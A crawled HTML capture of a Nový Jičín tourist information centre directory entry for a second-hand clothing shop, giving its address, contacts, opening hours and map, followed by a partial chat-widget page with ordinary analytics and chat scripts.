

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/firma/second-hand-levnacek.html
body_size: 6040
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='cs'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Second hand Levňaček |  TIC Nový Jičín</title>
    <meta name="keywords" content="Second,hand,Levňaček">
    <meta name="description" content="Second hand Levňaček">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Second hand Levňaček">
    <meta property="og:description" content="Second hand Levňaček">
    <meta property="og:image" content="">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "cs";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 1184, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/"  title="Turistické informační centrum Nový Jičín">T<span>uristické</span> i<span>nformační</span> c<span>entrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/stranka/navstevnicke-centrum.html"  title="Návštěvnické&nbsp;centrum&nbsp;''Laudonův&nbsp;dům''">Návštěvnické centrum ''Laudonův dům''</a>
                <ul>
                    

                    <li><a href="/stranka/o-nas.html"  title="O nás">O nás</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/rezervace-prohlidek.html"  title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>


                    <li><a href="/stranka/expozice-klobouku.html"  title="Expozice Klobouků">Expozice Klobouků</a></li>


                    <li><a href="/stranka/expozice-generala-laudona.html"  title="Expozice Gen. Laudona">Expozice Gen. Laudona</a></li>


                    <li><a href="/stranka/doprovodne-aktivity.html"  title="Doprovodné aktivity">Doprovodné aktivity</a></li>


                    <li><a href="/stranka/vstupne.html"  title="Vstupné">Vstupné</a></li>


                    <li><a href="/stranka/propagace.html"  title="Propagace">Propagace</a></li>


                    <li><a href="/stranka/galerie-navstevnickeho-centra.html"  title="Galerie a výstavní prostor">Galerie a výstavní prostor</a></li>


                    <li><a href="/stranka/modernizace-navstevnickeho-centra-nj-mesto-klobouku.html"  title="Modernizace Návštěvnického centra Nový Jičín – město klobouků">Modernizace Návštěvnického centra Nový Jičín – město klobouků</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/infocentrum-novy-jicin.html"  title="Turistické&nbsp;informační&nbsp;centrum">Turistické informační centrum</a>
                <ul>
                    

                    <li><a href="/stranka/kostelni-vez-nj.html"  title="Kostelní věž">Kostelní věž</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Kalendář akcí">Kalendář akcí</a></li>


                    <li><a href="/stranka/turistika-a-zajimavosti.html"  title="Turistické tipy">Turistické tipy</a></li>


                    <li><a href="/stranka/nabidka_tic_a_mhd.html"  title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>


                    <li><a href="/stranka/mhd-arriva-morava-a-s.html"  title="Nabídka přepážky MHD">Nabídka přepážky MHD</a></li>


                    <li><a href="/stranka/turisticke-noviny-novojicinsko.html"  title="Turistické noviny">Turistické noviny</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html"  title="Novojičínský&nbsp;jarmark">Novojičínský jarmark</a>
                <ul>
                    

                    <li><a href="/stranka/novojicinsky-jarmark.html"  title="Novojičínský jarmark">Novojičínský jarmark</a></li>


                    <li><a href="/stranka/novojicinsky-vinny-trh.html"  title="Novojičínský vinný trh">Novojičínský vinný trh</a></li>


                    <li><a href="/stranka/mestska-trznice.html"  title="Městská tržnice">Městská tržnice</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/kontakty-a-jak-k-nam.html"  title="Kontakty">Kontakty</a>
                <ul>
                    

                    <li><a href="/stranka/kontakty.html"  title="Kontakty">Kontakty</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/jak-k-nam.html"  title="Jak k nám?">Jak k nám?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/partnerska-mesta.html"  title="Partnerská&nbsp;města">Partnerská města</a>
                <ul>
                    

                    <li><a href="/stranka/zakladni-informace.html"  title="Základní informace">Základní informace</a></li>


                    <li><a href="/stranka/novellara.html"  title="Novellara (Itálie)">Novellara (Itálie)</a></li>


                    <li><a href="/stranka/goerlitz.html"  title="Görlitz (Německo)">Görlitz (Německo)</a></li>


                    <li><a href="/stranka/epinal.html"  title="Épinal (Francie)">Épinal (Francie)</a></li>


                    <li><a href="/stranka/kremnica.html"  title="Kremnica (Slovensko)">Kremnica (Slovensko)</a></li>


                    <li><a href="/stranka/swietochlowice.html"  title="Świętochłowice (Polsko)">Świętochłowice (Polsko)</a></li>


                    <li><a href="/stranka/ludwigsburg.html"  title="Ludwigsburg (Německo)">Ludwigsburg (Německo)</a></li>


                    <li><a href="/stranka/spratelena-mesta.html"  title="Spřátelená města">Spřátelená města</a></li>


                    <li><a href="/stranka/oslavy-vyroci-s-partnerskymi-mesty.html"  title="Oslavy výročí s partnerskými městy">Oslavy výročí s partnerskými městy</a></li>


                    <li><a href="/stranka/aktuality-zahranicni-vztahy.html"  title="Aktuality">Aktuality</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Web&nbsp;města">Web města</a>
            </li>

            <li ><a href="/stranka/webkamera.html"  title="Webkamera">Webkamera</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/firma/second-hand-levnacek.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Vyhledávání&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">cs</a>
            <ul>
                <li class="active"><a href="/firma/second-hand-levnacek.html" class="disabled">cs</a></li>
                <li ><a href="/de/firma/second-hand-levnacek.html" >de</a></li>
                <li ><a href="/en/firma/second-hand-levnacek.html" >en</a></li>
                <li ><a href="/pl/firma/second-hand-levnacek.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
<div class="header has-image" >
    <div>
            <div class="path">
                <ul>
                    <li><a href="https://www.icnj.cz/" title="TIC Nový Jičín">Úvod - TIC Nový Jičín</a></li>
                    <li><a href="/firmy-a-sluzby.html">Firmy a služby</a></li>

                    <li><a href="/firmy-a-sluzby/bazar-pouzite-zbozi.html">Bazar, použité zboží</a></li>
                    <li>Handrex.cz - Second hand Levňaček</li>
                </ul>
            </div>

            <h1>Bazar, použité zboží</h1>
    </div>

    <nav>
        <ul>
            <li>
                <a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a>
            </li>
            <li>
                <a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a>
            </li>
            <li>
                <a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a>
            </li>
            <li>
                <a href="/stranka/firmy-a-sluzby-rozcestnik.html" title="Firmy a služby">Firmy a služby</a>
            </li>
        </ul>
    </nav>
</div>


<div class="columns">
    <div>

    <h1>Handrex.cz - Second hand Levňaček</h1>
    <div class="company">
        <address>Havličkova 2101/19, 741 01 Nový Jičín<br></address>
                    <strong>Tel.:</strong>
                            <a href="tel:00420702011675">+420 702 011 675</a>

            <br>
                    <strong>E-mail:</strong> <a
                href="mailto:handrex.cz@seznam.cz">handrex.cz@seznam.cz</a>
            <br>
                    <strong>Web:</strong> <a
                href="https://hadrex.cz/prodejna-novy-jicin/">https://hadrex.cz/prodejna-novy-jicin/</a><br>
                <strong>GPS:</strong> 49° 35.733 N 18° 0.511 E <a
                href="#companyMap">Mapa</a>
    </div>

    <p></p>

<p><p><strong>Otevírací doba: </strong></p>
<p>Po - Pá: 9:00 - 17:00</p>
<p>So: 8:00 - 11:00</p>
</p>

















    </div>
    <div>


    </div>
</div>


    <div class="map" id="companyMap">

        <div id="map" style="width:100%; height:370px"></div>
        <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
        <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css">

        <script>
            // Souřadnice GPS
            var lat = 49.5955576;
            var lng = 18.0085164;
            var search = "Nov%C3%BD+Ji%C4%8D%C3%ADn%2C+Handrex.cz+-+Second+hand+Lev%C5%88a%C4%8Dek";

            // Inicializace mapy
            var map = L.map('map').setView([lat, lng], 18);

            // Přidání dlaždicového vrstvy (OpenStreetMap)
            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(map);

            // Přidání markeru na mapu
            var marker = L.marker([lat, lng]).addTo(map);

            // Přidání popisku (tooltipu) k markeru
            marker.bindPopup('<b>Zobrazit na Mapy.cz</b><br><a href="https://mapy.cz/zakladni?q=' + search + '&x=' + lng + '&y=' + lat + '&z=18" target="_blank">Klikněte zde</a>').openPopup();

            // Měřítko
            L.control.scale({position: 'bottomleft'}).addTo(map);
        </script>



    </div>



    <div class="list">
        <div>
            <h2>Podobné</h2>
            <a href="/firma/re-use-centrum.html" title="RE-USE centrum">
                <h3>RE-USE centrum</h3>
            </a>
            <a href="/firma/jan-bodnar.html" title="Jan Bodnar">
                <h3>Jan Bodnar</h3>
            </a>
            <a href="/firma/second-hand.html" title="Second hand">
                <h3>Second hand</h3>
            </a>
            <a href="/firma/nejenbazar-cz.html" title="NejenBazar.cz">
                <h3>NejenBazar.cz</h3>
            </a>
        </div>
    </div>

    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Rychlé odkazy:</b>
    <ul>
            <li><a href="/stranka/nabidka_tic_a_mhd.html" title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>
            <li><a href="/stranka/historie-noveho-jicina.html" title="NOVÝ JIČÍN &apos;&apos;historická perla pod Beskydami&apos;&apos;">NOVÝ JIČÍN ''historická perla pod Beskydami''</a></li>
            <li><a href="/stranka/turisticke-noviny-novojicinsko.html" title="Turistické noviny">Turistické noviny</a></li>
            <li><a href="/stranka/technostrasa.html" title="Den pro klobouk">Den pro klobouk</a></li>
            <li><a href="/stranka/propagacni-predmety.html" title="Žádost o propagační materiály">Žádost o propagační materiály</a></li>
            <li><a href="/stranka/vstupne.html" title="Vstupné">Vstupné</a></li>
            <li><a href="/stranka/kontakty.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/rezervace-prohlidek.html" title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>
            <li><a href="/stranka/propagace.html" title="Propagace">Propagace</a></li>
            <li><a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a></li>
            <li><a href="/firmy-a-sluzby.html" title="Databáze firem">Databáze firem</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a></li>
            <li><a href="/stranka/obchodni-podminky.html" title="Obchodní podmínky">Obchodní podmínky</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakty</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresa:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Otevírací doba:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Tento projekt je spolufinancován z rozpočtu Moravskoslezského kraje</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="Ochrana osobních údajů – GDPR">Ochrana osobních údajů – GDPR</a>
                </p>
            </div>
            <div>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/stranka/navstevnicke-centrum.html" title="Návštěvnické centrum &apos;&apos;Laudonův dům&apos;&apos;">Návštěvnické centrum ''Laudonův dům''</a></li>
            <li><a href="/stranka/infocentrum-novy-jicin.html" title="Turistické informační centrum">Turistické informační centrum</a></li>
            <li><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html" title="Novojičínský jarmark">Novojičínský jarmark</a></li>
            <li><a href="/stranka/kontakty-a-jak-k-nam.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Web města">Web města</a></li>
            <li><a href="/stranka/webkamera.html" title="Webkamera">Webkamera</a></li>
    </ul>

    <ul class="langmenu">
        <li class="active"><a href="/firma/second-hand-levnacek.html" class="disabled">cs</a></li>
        <li ><a href="/de/firma/second-hand-levnacek.html" >de</a></li>
        <li ><a href="/en/firma/second-hand-levnacek.html" >en</a></li>
        <li ><a href="/pl/firma/second-hand-levnacek.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-iframe-content
body_size: 5746
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/css/widget-mobile.css" />
        <link rel="stylesheet" href="/subdom/chat/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/subdom/chat/css/bootstrap.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header offline">
                <div class="customer-chat-header-title">Jsme online</div>
                <div class="customer-chat-header-indicator"><i></i></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>Zvukové efekty</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>Automatické scrollování</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>Smajlíci</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>Média</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>Automatické zobrazení</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>Přepnout na celou obrazovku</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>Ukončit konverzaci</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            Jste si jistý/á?                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">Ano</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">Zrušit</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Prosím vyplňte následující informace k zahájení chatu. <br><br>Jsme Turistické informační centrum Nový Jičín.                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Vyberte si oddělení</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-row buttons">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">Start</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Ffirma%2Fsecond-hand-levnacek.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/smile.png" alt=":)" title=":)" /></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Winking.png" alt=";)" title=";)" /></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Sad.png" alt=":(" title=":(" /></a>
                            <a href="#" data-emot=":<" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Crying.png" alt=":<" title=":<" /></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Big-Grin.png" alt=":D" title=":D" /></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Tongue.png" alt=":P" title=":P" /></a>
                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Silly.png" alt="o_O" title="o_O" /></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Scared.png" alt="=O" title="=O" /></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Love.png" alt="<3" title="<3" /></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Devil.png" alt=">:|" title=">:|" /></a>
                            <a href="#" data-emot="__B" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Balloon.png" alt="__B" title="__B" /></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Kiss.png" alt=":*" title=":*" /></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Cool.png" alt="=)" title="=)" /></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Straight-Face.png" alt=":|" title=":|" /></a>
                            <a href="#" data-emot=",-`" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Goodbye.png" alt=",-`" title=",-`" /></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="Napište svůj dotaz" />
                    </div>

                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Ffirma%2Fsecond-hand-levnacek.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>

                    <label class="file-button" for="file-input">
                        <i class="ico upload small"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button">
                        <i class="ico smile small"></i>
                    </div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operátor ukončil konverzaci</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> Přihlásit se znovu</a>
                    </div>
                </div>
